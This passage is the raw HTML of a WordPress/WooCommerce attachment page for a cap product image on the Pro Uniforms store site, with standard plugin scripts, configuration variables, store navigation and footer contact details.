//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.8" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1768938342" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"d/m/Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://prouniforms.store/wp-admin/admin-ajax.php","nonce":"10f782295a","order_nonce":"685610181d","product_edit_nonce":"6b2caa941b","ajax_loader":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"yes","product_types":["simple"],"loading_img":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"4e91070cef","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","rest":{"root":"https://prouniforms.store/wp-json/","nonce":"d1187fd202","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://prouniforms.store/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""}};
//# sourceURL=dokan-util-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1768938342" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/libs/angular-1.6.9.min.js?ver=1.6.9" id="angularjs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="nbdesigner-js-extra">
/* <![CDATA[ */
var nbds_frontend = {"url":"https://prouniforms.store/wp-admin/admin-ajax.php","sid":"77i2m7n48pb58hsulrg5kr70ve","nonce":"8a48ccc919","nonce_get":"eebfc9cabd","cart_url":"https://prouniforms.store/cart-2/","hide_cart_button":"no","confirm_delete_design":"Are you sure you want to delete this design?","delete_success":"Delete successfully!","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","nbdesigner_hide_add_cart_until_form_filled":"no","total":"Total","check_invalid_fields":"Please check invalid fields and quantity input!"};
//# sourceURL=nbdesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0" id="nbdesigner-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://prouniforms.store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="woopanel-modules-js-extra">
/* <![CDATA[ */
var wplModules = {"site_url":"https://prouniforms.store/wp-content/plugins/woopanel/","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","geoLocation":{"ApplicationID":false,"ApplicationCode":false,"product_tab":false,"show_location_shop":false,"show_location_storelist":false}};
//# sourceURL=woopanel-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-modules.js?ver=6.9" id="woopanel-modules-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.3.12" id="megamenu-search-js"></script>
<link rel="https://api.w.org/" href="https://prouniforms.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prouniforms.store/wp-json/wp/v2/media/62673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prouniforms.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://prouniforms.store/?attachment_id=62673" />
<link rel='shortlink' href='https://prouniforms.store/?p=62673' />
<meta name="framework" content="Redux 4.2.14" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.buy-separately {
	font-size: 11px;
	font-style: italic;
	color: #ce2929 !important;
}		</style>
		        <script type="text/javascript">
            var nbtwccs_is_mobile = 0;
            var nbtwccs_drop_down_view = "no";
            var nbtwccs_current_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_default_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_array_of_get = '{}';
                        nbtwccs_array_of_get = '{"attachment_id":"62673"}';
            
            nbtwccs_array_no_cents = '["JPY","TWD"]';
            var nbtwccs_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
            var nbtwccs_lang_loading = "loading";
            var nbtwccs_shop_is_cached =0;
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-62673 attachmentid-62673 attachment-jpeg wp-theme-teepro theme-teepro woocommerce-no-js woo-store-vacation-shop-closed  wpb-js-composer js-comp-ver-6.2.0 vc_responsive dokan-theme-teepro woopanel-attachment_id-page woopanel-fullwidth-layout currency-aud">

<div id="page" class="site">

	<div id="site-wrapper" >


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header class="site-header teepro-header-1 fixed" role="banner">

			<div class="top-section-wrap">
    <div class="container">
        <div class="top-section">
                        <div class="text-section">
                PRO UNIFORMS IS UNDER NEW MANAGEMENT - PLEASE CALL KEMP KREATIVE ON 0414 619 344            </div>
                        <a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=62673&autofocus%5Bsection%5D=menu_locations">Assign a menu for the Sub Menu </a>
                                                <a href="https://prouniforms.store/my-account-2/" title="login/register">Login / Register</a>
                                            </div>
    </div>
</div>
<div class="middle-section-wrap">
    <div class="container">
        <div class="middle-section">
            <div class="main-logo img-logo"><a href="https://prouniforms.store/" title="Pro Uniforms  - The Leader in Embroidery &amp; Printing"><img src="https://prouniforms.store/wp-content/uploads/2021/08/website_image-e1630071383742.png" alt="Pro Uniforms"></a></div>            <div class="main-nav-wrap">
                <li><a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=62673&autofocus%5Bsection%5D=menu_locations">Assign a menu here</a></li>               
            </div>
            <div class="icon-header-section">
                    <div class="icon-header-wrap">
                                <div class="header-cart-wrap">
                <a class="nb-cart-section" href="https://prouniforms.store/cart-2/"
                   title="View cart">
                    <i class="icon-bag"></i>
                    <span class="count-item">0</span>
                </a>
                <div class="mini-cart-section">
                    <div class="mini-cart-wrap">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        <div class="nas-wrapper nas-layout-popup">
    <a href="javascript:;" class="nas-icon-click"><i class="nbt-icon-search" aria-hidden="true"></i></a>
    <div class="nas-layout-overlay">
        <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1440 806" preserveAspectRatio="none">
            <path class="nas-overlay-path" d="M0,0C0,0,1439.999975,0,1439.999975,0C1439.999975,0,1439.999975,805.99999,1439.999975,805.99999C1439.999975,805.99999,0,805.99999,0,805.99999C0,805.99999,0,0,0,0C0,0,0,0,0,0"></path>
            <desc>Created with Snap</desc><defs></defs>
        </svg>
        <a href="javascript:void(0)" class="nas-overlay-close white title40"><i class="nbt-icon-cancel-1"></i></a>

        <div class="nas-block-element">
            <form role="search" method="get" class="nas-search-form" action="https://prouniforms.store">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="nas-field" placeholder="Search …" value="" name="s" autocomplete="off">
                </label>
                
                <input type="submit" class="nas-search-submit" value="Search">

                <div class="nas-results"></div>
            </form>
        </div>
    </div>
</div>                    </div>
            </div>
            
        </div>
    </div>
</div>

		</header>

		<div id="content" class="site-content">	<div class="container">
		<div class="single-blog row left-sidebar meta-align-left style-3 masonry-2-columns">

			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

									<div class="entry-content">
                                                                            <div class="entry-image">
								<img src="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?fit=450%2C465&ssl=1" title="AH127" width="450" height="465" />                            </div>
                        						<div class="entry-text">
							<p class="attachment"><a href='https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="290" height="300" src="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?fit=290%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?w=450&amp;ssl=1 450w, https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?resize=290%2C300&amp;ssl=1 290w" sizes="(max-width: 290px) 100vw, 290px" /></a></p>
						</div>
                        <div class="entry-footer">
						                            </div>
						    <div class="nb-social-icons style-1 ">

        <a href="//www.facebook.com/sharer.php?u=https://prouniforms.store/?attachment_id=62673" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="facebook" title="Share on Facebook">
            <i class="nb-fw-icon-facebook"></i>         </a>

        <a href="//twitter.com/share?url=https://prouniforms.store/?attachment_id=62673" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="twitter" title="Share on Twitter">
        <i class="nb-fw-icon-twitter"></i>         </a>

        <a href="//pinterest.com/pin/create/button/?url=https://prouniforms.store/?attachment_id=62673&amp;media=https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?fit=450%2C465&amp;ssl=1&amp;description=AH127" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="pinterest" title="Pin on Pinterest">
            <i class="nb-fw-icon-pinterest"></i>         </a>

        <a href="//plus.google.com/share?url=https://prouniforms.store/?attachment_id=62673" target="_blank" class="google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+">
            <i class="nb-fw-icon-gplus"></i>         </a>

        <a href="//www.linkedin.com/shareArticle?mini=true&url=https://prouniforms.store/?attachment_id=62673&title=AH127" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="linkedin" title="Share on LinkedIn">
            <i class="nb-fw-icon-linkedin"></i>         </a>

    </div>
                                                						<nav class="single-blog-nav" role="navigation">
							<div class="prev"><a href="https://prouniforms.store/product/ah127-organic-cotton-sandwich-cap/" rel="prev"><span class="meta-nav"><i class="icon-left-open"></i></span>AH127 Organic Cotton Sandwich Cap</a><span>Previous post</span></div>						</nav><!-- .single-nav -->
                        					</div>
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=62673#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prouniforms.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment nb-comment-form"><textarea rows="6" placeholder="Your comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="nb-primary-button bt-5" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='62673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</main><!-- #main -->
			</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary"><div class="sidebar-wrapper"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prouniforms.store/">
    <div class="nb-input-group">
        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        <span class="search-button">
            <button class="bt-4" type="submit"><i class="icon-search"></i></button>
        </span>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://prouniforms.store/whspa/">WHSPA</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://prouniforms.store/2026/01/'>January 2026</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://prouniforms.store/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://prouniforms.store/wp-login.php">Log in</a></li>
			<li><a href="https://prouniforms.store/feed/">Entries feed</a></li>
			<li><a href="https://prouniforms.store/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
		


		</div><!-- #content -->
				<footer id="colophon" class="site-footer colorful-widget-title">
                        			<div class="footer-bot-section">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">address</h3><div class="textwidget custom-html-widget"></div></div><div id="nbelement_contact_info-1" class="widget widget_nbelement_contact_info"><ul class="nbelement-info"><li class="info-address"><i class="fa fa-home"></i><span class="street1">26 Ocean Street, TOWRADGI</span></li><li><i class="fa fa-phone"></i><span class="phone">0414 619 344</span></li><li><i class="fa fa-envelope"></i><span class="email"><a href="mailto:lance@kempkreative.com.au" title="send mail">lance@kempkreative.com.au</a></span></li></ul></div><div id="nbelement-social-links-widget-2" class="widget nbfw-social-links widget__social-link"><ul class="nbfw-social-link-widget black-icon small-size align-left"><li><a href="#prouniforms1" rel="nofollow" title="https://www.facebook.com/prouniforms1"><i class="fa fa-facebook"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-twitter"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pro_uniforms/" rel="nofollow" title="pro_uniforms"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">BUSINESS HOURS</h3><div class="textwidget custom-html-widget"><div class="footer-BUSINESS HOURS-wrapper">
	<div class="working-time">
		<p>
			Business hours are by appointment only
		</p>
		<p>
			Saturday: <i>By appointment only</i>
		</p>
	</div>
	<div class="love-hour">
		<img src="https://i0.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/footer-love-hour-bg.png" alt="footer-love-hour-bg" data-recalc-dims="1"/>
		<div class="love-hour-text">
			<span><strong>Love Hour</strong></span>
			<span class="fs-22"><i class="icon-heart4"></i></span>
			<span>People love period</span>
			<span>10:00 am - 2:00 pm</span>
		</div>
	</div>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png"><img loading="lazy" decoding="async" width="936" height="232" src="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png" alt="" class="wp-image-107143" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?w=936&amp;ssl=1 936w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=300%2C74&amp;ssl=1 300w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=768%2C190&amp;ssl=1 768w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=500%2C124&amp;ssl=1 500w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=190%2C47&amp;ssl=1 190w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=363%2C90&amp;ssl=1 363w" sizes="auto, (max-width: 936px) 100vw, 936px" /></a><figcaption><a href="https://www.instagram.com/pro_uniforms" data-type="URL" data-id="https://www.instagram.com/pro_uniforms">https://www.instagram.com/pro_uniforms</a></figcaption></figure>
</div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">OTHER INFO</h3><div class="textwidget custom-html-widget"><p>
	At PRO UNIFORMS, we're good at two things: Having fun and creating quality products. Strong believers in a "work hard, play hard" philosophy, we spend time perfecting our printing processes, bending over backward for our customers
</p>
<img src="https://i2.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/tshirt-payment.png" alt="tshirt-payment" data-recalc-dims="1"/></div></div></div>					</div>
				</div>
			</div>
            			<div class="footer-abs-section">
				<div class="container">
					<div class="row">
						<p class="footer-abs-middle">Pro Uniforms - Copyright © 2021 . All Rights Reserved</p>					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
    <div class="nb-back-to-top-wrap"><a id="back-to-top-button" class="circle light" href="#"><i class="icon-angle-up"></i></a></div>	</div><!-- #site-wrapper -->
</div><!-- #page -->

<!---->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="cart-notice-wrap">
                <div class="cart-notice">
                    <p>Product has been added to cart</p>
                    <p class="cart-url button"><a href="https://prouniforms.store/cart-2/">View Cart</a></p>
                    <span><i class="icon-cancel-circle"></i></span>
                </div>
            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prouniforms.store/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324" id="nb_elements-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/jquery-match-height/jquery.matchHeight-min.js?ver=0.7.2" id="nb_equal_height-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.4" id="nb_imageload-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.6" id="nb_isotope-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/jquery-magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca465bd164d1741947d720d88c1f54e4","fragment_name":"wc_fragments_ca465bd164d1741947d720d88c1f54e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/md5.min.js?ver=6.9" id="js-md5-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769446539" id="faq-frontend-js"></script>
<script type="text/javascript" id="frontend-solutions-js-extra">
/* <![CDATA[ */
var nbt_solutions = {"debug":"","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","i18n":{"mediaTitle":"Choose an image","mediaButton":"Use image"},"placeholder":"https://prouniforms.store/wp-content/plugins/woocommerce/assets/images/placeholder.png","customer_id":"t_b5a39bd571e3fad9c354dcc207827e"};
//# sourceURL=frontend-solutions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769446539&amp;ver=6.9" id="frontend-solutions-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T&currency=AUD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"3fb13bee18","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://prouniforms.store/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"cf36ff6742"},"change_cart":{"e